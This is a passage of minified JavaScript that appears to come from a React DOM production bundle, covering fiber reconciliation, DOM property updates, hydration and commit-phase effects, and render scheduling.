s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var o=s[u];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Xn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var c=r[u];if(o=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Xn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Mu=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function jm(e,t,n){var r=t.pendingProps;switch(Ui(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ve(t.type)&&cl(),ie(t),null;case 3:return r=t.stateNode,gn(),$(ge),$(ce),qi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Ir(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,De!==null&&(pi(De),De=null))),li(e,t),ie(t),null;case 5:Ki(t);var s=Rt(ar.current);if(n=t.type,e!==null&&t.stateNode!=null)Lu(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return ie(t),null}if(e=Rt(We.current),Ir(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Be]=t,r[sr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Un.length;s++)U(Un[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":ba(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":Ea(r,i),U("invalid",r)}Ms(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&Or(r.textContent,o,e),s=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Or(r.textContent,o,e),s=["children",""+o]):Xn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",r)}switch(n){case"input":Er(r),Ca(r,i,!0);break;case"textarea":Er(r),Pa(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=ol)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=sc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[Be]=t,e[sr]=r,_u(e,t,!1,!1),t.stateNode=e;e:{switch(a=zs(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Un.length;s++)U(Un[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":ba(e,r),s=Cs(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=V({},r,{value:void 0}),U("invalid",e);break;case"textarea":Ea(e,r),s=_s(e,r),U("invalid",e);break;default:s=r}Ms(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?oc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&ic(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Yn(e,c):typeof c=="number"&&Yn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Xn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Si(e,i,c,a))}switch(n){case"input":Er(e),Ca(e,r,!1);break;case"textarea":Er(e),Pa(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Nt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?an(e,!!r.multiple,i,!1):r.defaultValue!=null&&an(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ol)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Mu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Rt(ar.current),Rt(We.current),Ir(t)){if(r=t.stateNode,n=t.memoizedProps,r[Be]=t,(i=r.nodeValue!==n)&&(e=ke,e!==null))switch(e.tag){case 3:Or(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Or(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Be]=t,t.stateNode=r}return ie(t),null;case 13:if($(H),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&Ne!==null&&t.mode&1&&!(t.flags&128))Xc(),fn(),t.flags|=98560,i=!1;else if(i=Ir(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[Be]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else De!==null&&(pi(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?Z===0&&(Z=3):ia())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return gn(),li(e,t),e===null&&rr(t.stateNode.containerInfo),ie(t),null;case 10:return Bi(t.type._context),ie(t),null;case 17:return ve(t.type)&&cl(),ie(t),null;case 19:if($(H),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)zn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=xl(e),a!==null){for(t.flags|=128,zn(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(H,H.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>yn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=xl(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!A)return ie(t),null}else 2*q()-i.renderingStartTime>yn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,n=H.current,F(H,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return sa(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?we&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function wm(e,t){switch(Ui(t),t.tag){case 1:return ve(t.type)&&cl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return gn(),$(ge),$(ce),qi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ki(t),null;case 13:if($(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return $(H),null;case 4:return gn(),null;case 10:return Bi(t.type._context),null;case 22:case 23:return sa(),null;case 24:return null;default:return null}}var Ur=!1,ae=!1,Nm=typeof WeakSet=="function"?WeakSet:Set,C=null;function ln(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function si(e,t,n){try{n()}catch(r){W(e,t,r)}}var vo=!1;function km(e,t){if(Hs=sl,e=Ic(),Di(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,u=0,f=0,d=e,x=null;t:for(;;){for(var v;d!==n||s!==0&&d.nodeType!==3||(o=a+s),d!==i||r!==0&&d.nodeType!==3||(c=a+r),d.nodeType===3&&(a+=d.nodeValue.length),(v=d.firstChild)!==null;)x=d,d=v;for(;;){if(d===e)break t;if(x===n&&++u===s&&(o=a),x===i&&++f===r&&(c=a),(v=d.nextSibling)!==null)break;d=x,x=d.parentNode}d=v}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Bs={focusedElem:e,selectionRange:n},sl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var y=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(y!==null){var j=y.memoizedProps,S=y.memoizedState,m=t.stateNode,p=m.getSnapshotBeforeUpdate(t.elementType===t.type?j:Oe(t.type,j),S);m.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(g){W(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return y=vo,vo=!1,y}function Qn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&si(t,n,i)}s=s.next}while(s!==r)}}function Ol(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ii(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function zu(e){var t=e.alternate;t!==null&&(e.alternate=null,zu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Be],delete t[sr],delete t[Qs],delete t[sm],delete t[im])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Tu(e){return e.tag===5||e.tag===3||e.tag===4}function yo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Tu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ai(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ol));else if(r!==4&&(e=e.child,e!==null))for(ai(e,t,n),e=e.sibling;e!==null;)ai(e,t,n),e=e.sibling}function oi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(oi(e,t,n),e=e.sibling;e!==null;)oi(e,t,n),e=e.sibling}var ne=null,Ie=!1;function lt(e,t,n){for(n=n.child;n!==null;)Ru(e,t,n),n=n.sibling}function Ru(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(El,n)}catch{}switch(n.tag){case 5:ae||ln(n,t);case 6:var r=ne,s=Ie;ne=null,lt(e,t,n),ne=r,Ie=s,ne!==null&&(Ie?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Ie?(e=ne,n=n.stateNode,e.nodeType===8?us(e.parentNode,n):e.nodeType===1&&us(e,n),er(e)):us(ne,n.stateNode));break;case 4:r=ne,s=Ie,ne=n.stateNode.containerInfo,Ie=!0,lt(e,t,n),ne=r,Ie=s;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&si(n,t,a),s=s.next}while(s!==r)}lt(e,t,n);break;case 1:if(!ae&&(ln(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){W(n,t,o)}lt(e,t,n);break;case 21:lt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,lt(e,t,n),ae=r):lt(e,t,n);break;default:lt(e,t,n)}}function jo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Nm),t.forEach(function(r){var s=zm.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Re(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Ie=!1;break e;case 3:ne=o.stateNode.containerInfo,Ie=!0;break e;case 4:ne=o.stateNode.containerInfo,Ie=!0;break e}o=o.return}if(ne===null)throw Error(w(160));Ru(i,a,s),ne=null,Ie=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){W(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Ou(t,e),t=t.sibling}function Ou(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Re(t,e),Ae(e),r&4){try{Qn(3,e,e.return),Ol(3,e)}catch(j){W(e,e.return,j)}try{Qn(5,e,e.return)}catch(j){W(e,e.return,j)}}break;case 1:Re(t,e),Ae(e),r&512&&n!==null&&ln(n,n.return);break;case 5:if(Re(t,e),Ae(e),r&512&&n!==null&&ln(n,n.return),e.flags&32){var s=e.stateNode;try{Yn(s,"")}catch(j){W(e,e.return,j)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&rc(s,i),zs(o,a);var u=zs(o,i);for(a=0;a<c.length;a+=2){var f=c[a],d=c[a+1];f==="style"?oc(s,d):f==="dangerouslySetInnerHTML"?ic(s,d):f==="children"?Yn(s,d):Si(s,f,d,u)}switch(o){case"input":Es(s,i);break;case"textarea":lc(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var v=i.value;v!=null?an(s,!!i.multiple,v,!1):x!==!!i.multiple&&(i.defaultValue!=null?an(s,!!i.multiple,i.defaultValue,!0):an(s,!!i.multiple,i.multiple?[]:"",!1))}s[sr]=i}catch(j){W(e,e.return,j)}}break;case 6:if(Re(t,e),Ae(e),r&4){if(e.stateNode===null)throw Error(w(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(j){W(e,e.return,j)}}break;case 3:if(Re(t,e),Ae(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{er(t.containerInfo)}catch(j){W(e,e.return,j)}break;case 4:Re(t,e),Ae(e);break;case 13:Re(t,e),Ae(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(ra=q())),r&4&&jo(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(u=ae)||f,Re(t,e),ae=u):Re(t,e),Ae(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!f&&e.mode&1)for(C=e,f=e.child;f!==null;){for(d=C=f;C!==null;){switch(x=C,v=x.child,x.tag){case 0:case 11:case 14:case 15:Qn(4,x,x.return);break;case 1:ln(x,x.return);var y=x.stateNode;if(typeof y.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,y.props=t.memoizedProps,y.state=t.memoizedState,y.componentWillUnmount()}catch(j){W(r,n,j)}}break;case 5:ln(x,x.return);break;case 22:if(x.memoizedState!==null){No(d);continue}}v!==null?(v.return=x,C=v):No(d)}f=f.sibling}e:for(f=null,d=e;;){if(d.tag===5){if(f===null){f=d;try{s=d.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=d.stateNode,c=d.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=ac("display",a))}catch(j){W(e,e.return,j)}}}else if(d.tag===6){if(f===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(j){W(e,e.return,j)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Re(t,e),Ae(e),r&4&&jo(e);break;case 21:break;default:Re(t,e),Ae(e)}}function Ae(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Tu(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Yn(s,""),r.flags&=-33);var i=yo(e);oi(e,i,s);break;case 3:case 4:var a=r.stateNode.containerInfo,o=yo(e);ai(e,o,a);break;default:throw Error(w(161))}}catch(c){W(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Sm(e,t,n){C=e,Iu(e)}function Iu(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var s=C,i=s.child;if(s.tag===22&&r){var a=s.memoizedState!==null||Ur;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ae;o=Ur;var u=ae;if(Ur=a,(ae=c)&&!u)for(C=s;C!==null;)a=C,c=a.child,a.tag===22&&a.memoizedState!==null?ko(s):c!==null?(c.return=a,C=c):ko(s);for(;i!==null;)C=i,Iu(i),i=i.sibling;C=s,Ur=o,ae=u}wo(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,C=i):wo(e)}}function wo(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Ol(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Oe(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&lo(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}lo(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var f=u.memoizedState;if(f!==null){var d=f.dehydrated;d!==null&&er(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ae||t.flags&512&&ii(t)}catch(x){W(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function No(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ko(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Ol(4,t)}catch(c){W(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){W(t,s,c)}}var i=t.return;try{ii(t)}catch(c){W(t,i,c)}break;case 5:var a=t.return;try{ii(t)}catch(c){W(t,a,c)}}}catch(c){W(t,t.return,c)}if(t===e){C=null;break}var o=t.sibling;if(o!==null){o.return=t.return,C=o;break}C=t.return}}var bm=Math.ceil,yl=nt.ReactCurrentDispatcher,ta=nt.ReactCurrentOwner,Le=nt.ReactCurrentBatchConfig,I=0,te=null,X=null,re=0,we=0,sn=bt(0),Z=0,dr=null,$t=0,Il=0,na=0,Kn=null,he=null,ra=0,yn=1/0,Ke=null,jl=!1,ci=null,gt=null,$r=!1,ut=null,wl=0,qn=0,ui=null,Gr=-1,Zr=0;function de(){return I&6?q():Gr!==-1?Gr:Gr=q()}function vt(e){return e.mode&1?I&2&&re!==0?re&-re:om.transition!==null?(Zr===0&&(Zr=jc()),Zr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Ec(e.type)),e):1}function Ue(e,t,n,r){if(50<qn)throw qn=0,ui=null,Error(w(185));gr(e,n,r),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Il|=n),Z===4&&ot(e,re)),ye(e,r),n===1&&I===0&&!(t.mode&1)&&(yn=q()+500,zl&&Ct()))}function ye(e,t){var n=e.callbackNode;op(e,t);var r=ll(e,e===te?re:0);if(r===0)n!==null&&Ma(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Ma(n),t===1)e.tag===0?am(So.bind(null,e)):Qc(So.bind(null,e)),rm(function(){!(I&6)&&Ct()}),n=null;else{switch(wc(r)){case 1:n=_i;break;case 4:n=vc;break;case 16:n=rl;break;case 536870912:n=yc;break;default:n=rl}n=Vu(n,Du.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Du(e,t){if(Gr=-1,Zr=0,I&6)throw Error(w(327));var n=e.callbackNode;if(pn()&&e.callbackNode!==n)return null;var r=ll(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Nl(e,r);else{t=r;var s=I;I|=2;var i=Uu();(te!==e||re!==t)&&(Ke=null,yn=q()+500,Ot(e,t));do try{Pm();break}catch(o){Fu(e,o)}while(!0);Hi(),yl.current=i,I=s,X!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Ds(e),s!==0&&(r=s,t=di(e,s))),t===1)throw n=dr,Ot(e,0),ot(e,r),ye(e,q()),n;if(t===6)ot(e,r);else{if(s=e.current.alternate,!(r&30)&&!Cm(s)&&(t=Nl(e,r),t===2&&(i=Ds(e),i!==0&&(r=i,t=di(e,i))),t===1))throw n=dr,Ot(e,0),ot(e,r),ye(e,q()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:Mt(e,he,Ke);break;case 3:if(ot(e,r),(r&130023424)===r&&(t=ra+500-q(),10<t)){if(ll(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){de(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Ws(Mt.bind(null,e,he,Ke),t);break}Mt(e,he,Ke);break;case 4:if(ot(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var a=31-Fe(r);i=1<<a,a=t[a],a>s&&(s=a),r&=~i}if(r=s,r=q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*bm(r/1960))-r,10<r){e.timeoutHandle=Ws(Mt.bind(null,e,he,Ke),r);break}Mt(e,he,Ke);break;case 5:Mt(e,he,Ke);break;default:throw Error(w(329))}}}return ye(e,q()),e.callbackNode===n?Du.bind(null,e):null}function di(e,t){var n=Kn;return e.current.memoizedState.isDehydrated&&(Ot(e,t).flags|=256),e=Nl(e,t),e!==2&&(t=he,he=n,t!==null&&pi(t)),e}function pi(e){he===null?he=e:he.push.apply(he,e)}function Cm(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!$e(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ot(e,t){for(t&=~na,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),r=1<<n;e[n]=-1,t&=~r}}function So(e){if(I&6)throw Error(w(327));pn();var t=ll(e,0);if(!(t&1))return ye(e,q()),null;var n=Nl(e,t);if(e.tag!==0&&n===2){var r=Ds(e);r!==0&&(t=r,n=di(e,r))}if(n===1)throw n=dr,Ot(e,0),ot(e,t),ye(e,q()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Mt(e,he,Ke),ye(e,q()),null}function la(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(yn=q()+500,zl&&Ct())}}function At(e){ut!==null&&ut.tag===0&&!(I&6)&&pn();var t=I;I|=1;var n=Le.transition,r=D;try{if(Le.transition=null,D=1,e)return e()}finally{D=r,Le.transition=n,I=t,!(I&6)&&Ct()}}function sa(){we=sn.current,$(sn)}function Ot(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,nm(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Ui(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&cl();break;case 3:gn(),$(ge),$(ce),qi();break;case 5:Ki(r);break;case 4:gn();break;case 13:$(H);break;case 19:$(H);break;case 10:Bi(r.type._context);break;case 22:case 23:sa()}n=n.return}if(te=e,X=e=yt(e.current,null),re=we=t,Z=0,dr=null,na=Il=$t=0,he=Kn=null,Tt!==null){for(t=0;t<Tt.length;t++)if(n=Tt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,r.next=a}n.pending=r}Tt=null}return e}function Fu(e,t){do{var n=X;try{if(Hi(),qr.current=vl,gl){for(var r=B.memoizedState;r!==null;){var 